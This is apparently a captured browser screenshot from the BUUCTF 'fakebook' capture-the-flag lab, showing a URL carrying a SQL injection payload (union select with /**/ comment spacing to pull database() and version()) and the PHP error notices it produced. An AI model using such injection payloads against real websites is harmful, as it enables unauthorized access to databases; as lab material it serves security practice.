 不安全 | 693ea44c-98f2-4e65-98bf-eaf51ccbf159.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201 database(),version(),%201%23
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56